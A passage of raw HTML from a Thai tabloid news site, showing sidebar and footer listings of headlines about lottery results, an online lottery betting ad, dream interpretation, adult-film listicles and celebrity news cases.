                                   <div class="news-text-wrap">
                                        <h3><a href="https://www.allsurenews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/%e0%b9%82%e0%b8%8b%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2%e0%b8%a5%e0%b8%8b%e0%b8%b1%e0%b8%94-%e0%b8%a5%e0%b8%b0%e0%b8%84%e0%b8%a3%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1-%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a-%e0%b8%9e%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%a1%e0%b8%b8%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a8%e0%b9%81%e0%b8%97%e0%b8%9a%e0%b8%97%e0%b8%b8%e0%b8%81%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b-%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81%e0%b8%94%e0%b8%b9%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%a2%e0%b8%ad%e0%b8%b0/">โซเชียลซัด &#8220;ละครคุณธรรม&#8221; หรือ &#8220;หนังโป๊&#8221; พล็อตมุ่งเรื่องเพศแทบทุกคลิป เด็กดูกันเยอะ</a></h3>
                                         <span class="posted-date">February 17, 2025</span>
                                   </div><!-- .news-text-wrap -->
                                </div><!-- .news-item -->

                                  

                                <div class="news-item three-column-item">
                                    <div class="news-thumb">
                                        <a href="https://www.allsurenews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/%e0%b8%a1%e0%b8%b5%e0%b8%a3%e0%b8%ad%e0%b8%a2%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%a1%e0%b8%b1%e0%b8%94%e0%b8%a1%e0%b8%b7%e0%b8%ad-%e0%b8%93%e0%b8%a7%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b9%8c-%e0%b8%9e%e0%b8%b2-%e0%b8%a1%e0%b8%b4%e0%b8%aa%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c-77-%e0%b8%88%e0%b8%b1%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%b1%e0%b8%94-%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87-dsi-%e0%b8%82%e0%b8%ad%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1-%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%95%e0%b8%87%e0%b9%82%e0%b8%a1/"><img width="687" height="455" src="https://www.allsurenews.com/wp-content/uploads/2025/01/maxresdefault-1-687x455.jpg" class="attachment-pt-magazine-slider size-pt-magazine-slider wp-post-image" alt="" /></a>   
                                    </div><!-- .news-thumb --> 

                                   <div class="news-text-wrap">
                                        <h3><a href="https://www.allsurenews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/%e0%b8%a1%e0%b8%b5%e0%b8%a3%e0%b8%ad%e0%b8%a2%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%a1%e0%b8%b1%e0%b8%94%e0%b8%a1%e0%b8%b7%e0%b8%ad-%e0%b8%93%e0%b8%a7%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b9%8c-%e0%b8%9e%e0%b8%b2-%e0%b8%a1%e0%b8%b4%e0%b8%aa%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c-77-%e0%b8%88%e0%b8%b1%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%b1%e0%b8%94-%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87-dsi-%e0%b8%82%e0%b8%ad%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1-%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%95%e0%b8%87%e0%b9%82%e0%b8%a1/">มีรอยถูกมัดมือ! &#8220;ณวัฒน์&#8221; พา มิสแกรนด์ 77 จังหวัด ร้อง DSI ขอความเป็นธรรม &#8220;คดีแตงโม&#8221;</a></h3>
                                         <span class="posted-date">January 21, 2025</span>
                                   </div><!-- .news-text-wrap -->
                                </div><!-- .news-item -->

                                                            </div>
                        </div>

                    </div>
                     
                    
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.allsurenews.com/%e0%b8%94%e0%b8%a7%e0%b8%87/30810-autosave-v1/" rel="prev">ฝันว่ามีคนเอาพระมาให้ คำทำนายฝันจะเป็นอย่างไรมาดูกันเลย</a></div><div class="nav-next"><a href="https://www.allsurenews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/%e0%b8%99%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%aa%e0%b8%9e%e0%b8%95%e0%b8%b4%e0%b8%94-%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%95%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%81%e0%b8%b0%e0%b8%97%e0%b8%b1%e0%b8%99%e0%b8%ab%e0%b8%b1%e0%b8%99-4-%e0%b8%a8%e0%b8%9e-%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%b1%e0%b8%aa-2-%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%81%e0%b9%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b5%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%99/" rel="next">น็อกยาเสพติด เสียชีวิตแบบกะทันหัน 4 ศพ อาการสาหัส 2 ทั้งหมดเป็นก๊วนเดียวกัน</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.allsurenews.com/">
	
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span><i class="fa fa-search" aria-hidden="true"></i></button>
</form></aside>
<aside id="wpp-3" class="widget popular-posts">
<div class="section-title"><h2 class="widget-title">เรื่องยอดฮิต</h2></div><!-- cached -->
<!-- WordPress Popular Posts -->

<ul class="wpp-list wpp-list-with-thumbnails">
<li>
<a href="https://www.allsurenews.com/%e0%b8%94%e0%b8%a7%e0%b8%87/30810-autosave-v1/" target="_self"><img data-img-src="https://www.allsurenews.com/wp-content/uploads/wordpress-popular-posts/30810-featured-75x75.jpg" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp-lazyload wpp_cached_thumb" /></a>
<a href="https://www.allsurenews.com/%e0%b8%94%e0%b8%a7%e0%b8%87/30810-autosave-v1/" class="wpp-post-title" target="_self">ฝันว่ามีคนเอาพระมาให้ คำทำนายฝันจะเป็นอย่างไรมาดูกันเลย</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">5,766 views</span></span>
</li>
<li>
<a href="https://www.allsurenews.com/18/7219-autosave-v1/" target="_self"><img data-img-src="https://www.allsurenews.com/wp-content/uploads/wordpress-popular-posts/7219-featured-75x75.jpg" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp-lazyload wpp_cached_thumb" /></a>
<a href="https://www.allsurenews.com/18/7219-autosave-v1/" class="wpp-post-title" target="_self">10 ภาพยนตร์ที่ต้องหาดู มีเซ็กส์จริง เล่นจริง ไม่ใช้ตัวแสดงแทน!</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">2,780 views</span></span>
</li>
<li>
<a href="https://www.allsurenews.com/%e0%b8%94%e0%b8%a7%e0%b8%87/%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%95%e0%b8%b8%e0%b8%81-%e0%b8%9a%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%ab%e0%b8%95%e0%b8%b8%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%87/" target="_self"><img data-img-src="https://www.allsurenews.com/wp-content/uploads/wordpress-popular-posts/21807-featured-75x75.jpg" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp-lazyload wpp_cached_thumb" /></a>
<a href="https://www.allsurenews.com/%e0%b8%94%e0%b8%a7%e0%b8%87/%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%95%e0%b8%b8%e0%b8%81-%e0%b8%9a%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%ab%e0%b8%95%e0%b8%b8%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%87/" class="wpp-post-title" target="_self">ปากกระตุก บอกเหตุอะไรได้บ้าง</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">2,109 views</span></span>
</li>
<li>
<a href="https://www.allsurenews.com/%e0%b8%94%e0%b8%a7%e0%b8%87/%e0%b8%9d%e0%b8%b1%e0%b8%99%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%ad%e0%b8%b2%e0%b8%9a%e0%b8%99%e0%b9%89%e0%b8%b3-%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b8%b3%e0%b8%97%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%9d%e0%b8%b1%e0%b8%99%e0%b8%9a%e0%b8%ad%e0%b8%81%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%a7%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%84%e0%b8%a3%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%87-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94/" target="_self"><img data-img-src="https://www.allsurenews.com/wp-content/uploads/wordpress-popular-posts/27950-featured-75x75.jpg" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp-lazyload wpp_cached_thumb" /></a>
<a href="https://www.allsurenews.com/%e0%b8%94%e0%b8%a7%e0%b8%87/%e0%b8%9d%e0%b8%b1%e0%b8%99%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%ad%e0%b8%b2%e0%b8%9a%e0%b8%99%e0%b9%89%e0%b8%b3-%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b8%b3%e0%b8%97%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%9d%e0%b8%b1%e0%b8%99%e0%b8%9a%e0%b8%ad%e0%b8%81%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%a7%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%84%e0%b8%a3%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%87-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94/" class="wpp-post-title" target="_self">ฝันว่าอาบน้ำ ตามคำทำนายฝันบอกความหมายไว้อย่างไรบ้าง พร้อมเลขเด็ด</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">1,030 views</span></span>
</li>
<li>
<a href="https://www.allsurenews.com/18/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%88%e0%b9%89/" target="_self"><img data-img-src="https://www.allsurenews.com/wp-content/uploads/wordpress-popular-posts/11805-featured-75x75.jpg" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp-lazyload wpp_cached_thumb" /></a>
<a href="https://www.allsurenews.com/18/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%88%e0%b9%89/" class="wpp-post-title" target="_self">เด็กๆหลบไป ใครชอบสายAVอาเจ๊เข้ามา รวมนักแสดงชั่วโมงบินสูงมาให้แล้ว!</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">946 views</span></span>
</li>
</ul>

</aside>
</div><!-- #secondary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	
	<aside id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-1">
							<aside id="pt-magazine-tabbed-content-6" class="widget tabbed-widget widget_popular_stories">
            <div class="section-title">
            	<h2 class="widget-title">ข่าวล่าสุด</h2>
            </div>


             <div class="content-tab-side">

                 <div id="popular-news" class="pane-tab-side active">

                    
                            <div class="news-item layout-two">
                                <div class="news-thumb">
                                    <a href="https://www.allsurenews.com/uncategorized/live-%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94-%e0%b8%9c%e0%b8%a5%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a5%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%9a%e0%b9%88%e0%b8%87%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%9a%e0%b8%b2%e0%b8%a5-%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-16-%e0%b8%81%e0%b8%a3%e0%b8%81%e0%b8%8e%e0%b8%b2%e0%b8%84%e0%b8%a1-2568/"><img width="400" height="221" src="https://www.allsurenews.com/wp-content/uploads/2025/07/1622419588-2-1-1-2-1-2-3-1-1-2-2-2-2-2-2-2-2-2-2-1-2-2-1-400x221.jpg" class="attachment-pt-magazine-tall size-pt-magazine-tall wp-post-image" alt="" srcset="https://www.allsurenews.com/wp-content/uploads/2025/07/1622419588-2-1-1-2-1-2-3-1-1-2-2-2-2-2-2-2-2-2-2-1-2-2-1-400x221.jpg 400w, https://www.allsurenews.com/wp-content/uploads/2025/07/1622419588-2-1-1-2-1-2-3-1-1-2-2-2-2-2-2-2-2-2-2-1-2-2-1-300x166.jpg 300w, https://www.allsurenews.com/wp-content/uploads/2025/07/1622419588-2-1-1-2-1-2-3-1-1-2-2-2-2-2-2-2-2-2-2-1-2-2-1-1024x567.jpg 1024w, https://www.allsurenews.com/wp-content/uploads/2025/07/1622419588-2-1-1-2-1-2-3-1-1-2-2-2-2-2-2-2-2-2-2-1-2-2-1-768x425.jpg 768w, https://www.allsurenews.com/wp-content/uploads/2025/07/1622419588-2-1-1-2-1-2-3-1-1-2-2-2-2-2-2-2-2-2-2-1-2-2-1.jpg 1200w" sizes="(max-width: 400px) 100vw, 400px" /></a>   
                                </div><!-- .news-thumb --> 

                               <div class="news-text-wrap">
                                    <h3><a href="https://www.allsurenews.com/uncategorized/live-%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94-%e0%b8%9c%e0%b8%a5%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a5%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%9a%e0%b9%88%e0%b8%87%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%9a%e0%b8%b2%e0%b8%a5-%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-16-%e0%b8%81%e0%b8%a3%e0%b8%81%e0%b8%8e%e0%b8%b2%e0%b8%84%e0%b8%a1-2568/">[Live] ถ่ายทอดสด! ผลการออกสลากกินแบ่งรัฐบาล งวดวันที่ 16 กรกฎาคม 2568</a></h3>
                                     <span class="posted-date">July 16, 2025</span>
                                     
                                     <div class="news-excerpt">ติดตามชมการถ่ายทอดสดผลการออกรางวัลสลากกินแบ่งรัฐบาลงวดประจำวันที่ 16 กรกฎาคม 2568&nbsp; ได้ในเวลาประมาณ 14.20 น. – 16.00 น.&nbsp; มาร่วมลุ้นไปพร้อมๆ ...</div>
                               </div><!-- .news-text-wrap -->
                            </div><!-- .news-item -->

                            
                            <div class="news-item layout-two">
                                <div class="news-thumb">
                                    <a href="https://www.allsurenews.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%94%e0%b8%b1%e0%b8%9a-1-%e0%b8%a2-31/"><img width="400" height="238" src="https://www.allsurenews.com/wp-content/uploads/2025/01/1-400x238.png" class="attachment-pt-magazine-tall size-pt-magazine-tall wp-post-image" alt="" srcset="https://www.allsurenews.com/wp-content/uploads/2025/01/1-400x238.png 400w, https://www.allsurenews.com/wp-content/uploads/2025/01/1-300x179.png 300w, https://www.allsurenews.com/wp-content/uploads/2025/01/1-768x457.png 768w, https://www.allsurenews.com/wp-content/uploads/2025/01/1.png 806w" sizes="(max-width: 400px) 100vw, 400px" /></a>   
                                </div><!-- .news-thumb --> 

                               <div class="news-text-wrap">
                                    <h3><a href="https://www.allsurenews.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%94%e0%b8%b1%e0%b8%9a-1-%e0%b8%a2-31/">เว็บหวยออนไลน์ อันดับ 1 ยอดนิยม คนเล่นเยอะที่สุด ซื้อหวย ได้ง่ายๆ จ่ายสูงสุดบาทละ 900</a></h3>
                                     <span class="posted-date">June 1, 2025</span>
                                     
                                     <div class="news-excerpt">ลิมิตเดิมพัน ชื่อ 1ตัวล่าง 1ตัวบน 2ตัวล่าง 2ตัวบน 3ตัวล่าง 3ตัวบน 3ตัวบนโต๊ด 4ตัวบน 4ตัวบนโต๊ด ฐานอัตราการจ่าย &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 4 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 3 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 95 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ...</div>
                               </div><!-- .news-text-wrap -->
                            </div><!-- .news-item -->

                            
                            <div class="news-item layout-two">
                                <div class="news-thumb">
                                    <a href="https://www.allsurenews.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2/live-%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94-%e0%b8%9c%e0%b8%a5%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a5%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%9a%e0%b9%88%e0%b8%87%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%9a%e0%b8%b2%e0%b8%a5-%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-16-%e0%b8%9e%e0%b8%a4%e0%b8%a9%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a1-2568/"><img width="400" height="221" src="https://www.allsurenews.com/wp-content/uploads/2025/04/1622419588-2-1-1-2-1-2-3-1-1-2-2-2-2-2-2-2-2-2-2-1-2-3-400x221.jpg" class="attachment-pt-magazine-tall size-pt-magazine-tall wp-post-image" alt="" srcset="https://www.allsurenews.com/wp-content/uploads/2025/04/1622419588-2-1-1-2-1-2-3-1-1-2-2-2-2-2-2-2-2-2-2-1-2-3-400x221.jpg 400w, https://www.allsurenews.com/wp-content/uploads/2025/04/1622419588-2-1-1-2-1-2-3-1-1-2-2-2-2-2-2-2-2-2-2-1-2-3-300x166.jpg 300w, https://www.allsurenews.com/wp-content/uploads/2025/04/1622419588-2-1-1-2-1-2-3-1-1-2-2-2-2-2-2-2-2-2-2-1-2-3-1024x567.jpg 1024w, https://www.allsurenews.com/wp-content/uploads/2025/04/1622419588-2-1-1-2-1-2-3-1-1-2-2-2-2-2-2-2-2-2-2-1-2-3-768x425.jpg 768w, https://www.allsurenews.com/wp-content/uploads/2025/04/1622419588-2-1-1-2-1-2-3-1-1-2-2-2-2-2-2-2-2-2-2-1-2-3.jpg 1200w" sizes="(max-width: 400px) 100vw, 400px" /></a>   
                                </div><!-- .news-thumb --> 

                               <div class="news-text-wrap">
                                    <h3><a href="https://www.allsurenews.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2/live-%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94-%e0%b8%9c%e0%b8%a5%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a5%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%9a%e0%b9%88%e0%b8%87%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%9a%e0%b8%b2%e0%b8%a5-%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-16-%e0%b8%9e%e0%b8%a4%e0%b8%a9%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a1-2568/">[Live] ถ่ายทอดสด! ผลการออกสลากกินแบ่งรัฐบาล งวดวันที่ 16 พฤษภาคาม 2568</a></h3>
                                     <span class="posted-date">May 16, 2025</span>
                                     
                                     <div class="news-excerpt">ติดตามชมการถ่ายทอดสดผลการออกรางวัลสลากกินแบ่งรัฐบาลงวดประจำวันที่ 16 พฤษภาคม 2568  ได้ในเวลาประมาณ 14.20 น. – 16.00 น.  มาร่วมลุ้นไปพร้อมๆ ...</div>
                               </div><!-- .news-text-wrap -->
                            </div><!-- .news-item -->

                            
                            <div class="news-item layout-two">
                                <div class="news-thumb">
                                    <a href="https://www.allsurenews.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2/%e0%b9%81%e0%b8%88%e0%b8%81%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%9a%e0%b8%b2%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b8%b3%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-16-%e0%b8%9e%e0%b8%a4%e0%b8%a9%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b8%a1-2568/"><img width="330" height="245" src="https://www.allsurenews.com/wp-content/uploads/2025/05/ASW168-เลขเด็ด-2025-Cover-01-1-330x245.jpg" class="attachment-pt-magazine-tall size-pt-magazine-tall wp-post-image" alt="" srcset="https://www.allsurenews.com/wp-content/uploads/2025/05/ASW168-เลขเด็ด-2025-Cover-01-1-330x245.jpg 330w, https://www.allsurenews.com/wp-content/uploads/2025/05/ASW168-เลขเด็ด-2025-Cover-01-1-300x223.jpg 300w, https://www.allsurenews.com/wp-content/uploads/2025/05/ASW168-เลขเด็ด-2025-Cover-01-1-1024x760.jpg 1024w, https://www.allsurenews.com/wp-content/uploads/2025/05/ASW168-เลขเด็ด-2025-Cover-01-1-768x570.jpg 768w, https://www.allsurenews.com/wp-content/uploads/2025/05/ASW168-เลขเด็ด-2025-Cover-01-1.jpg 1079w" sizes="(max-width: 330px) 100vw, 330px" /></a>   
                                </div><!-- .news-thumb --> 

                               <div class="news-text-wrap">
                                    <h3><a href="https://www.allsurenews.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2/%e0%b9%81%e0%b8%88%e0%b8%81%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%9a%e0%b8%b2%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b8%b3%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-16-%e0%b8%9e%e0%b8%a4%e0%b8%a9%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b8%a1-2568/">แจกหวยรัฐบาลไทย ประจำงวดวันที่ 16 พฤษภาคม 2568</a></h3>
                                     <span class="posted-date">May 16, 2025</span>
                                     
                                     <div class="news-excerpt">แจกฟรีจ้า เลขเด็ดพาเพลิน หวยรัฐบาลไทย ประจำงวดวันที่ 16 พ.ค. 2568 โดยผู้มีประสบการณ์ตรง ...</div>
                               </div><!-- .news-text-wrap -->
                            </div><!-- .news-item -->

                            
                            <div class="news-item layout-two">
                                <div class="news-thumb">
                                    <a href="https://www.allsurenews.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2/%e0%b9%81%e0%b8%88%e0%b8%81%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%9a%e0%b8%b2%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b8%b3%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-2-%e0%b8%9e%e0%b8%a4%e0%b8%a9%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b8%a1-2568/"><img width="330" height="245" src="https://www.allsurenews.com/wp-content/uploads/2025/05/ASW168-เลขเด็ด-2025-Cover-01-330x245.jpg" class="attachment-pt-magazine-tall size-pt-magazine-tall wp-post-image" alt="" srcset="https://www.allsurenews.com/wp-content/uploads/2025/05/ASW168-เลขเด็ด-2025-Cover-01-330x245.jpg 330w, https://www.allsurenews.com/wp-content/uploads/2025/05/ASW168-เลขเด็ด-2025-Cover-01-300x223.jpg 300w, https://www.allsurenews.com/wp-content/uploads/2025/05/ASW168-เลขเด็ด-2025-Cover-01-1024x760.jpg 1024w, https://www.allsurenews.com/wp-content/uploads/2025/05/ASW168-เลขเด็ด-2025-Cover-01-768x570.jpg 768w, https://www.allsurenews.com/wp-content/uploads/2025/05/ASW168-เลขเด็ด-2025-Cover-01.jpg 1079w" sizes="(max-width: 330px) 100vw, 330px" /></a>   
                                </div><!-- .news-thumb --> 

                               <div class="news-text-wrap">
